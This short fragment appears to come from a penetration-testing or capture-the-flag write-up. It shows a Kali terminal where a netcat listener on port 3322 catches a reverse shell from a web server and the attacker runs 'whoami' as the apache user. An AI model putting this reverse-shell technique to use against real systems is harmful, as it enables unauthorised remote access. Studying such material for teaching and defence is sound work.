 root@kali:~# nc -lvp 3322
listening on [any] 3322 ...
192.168.0.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 33465
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$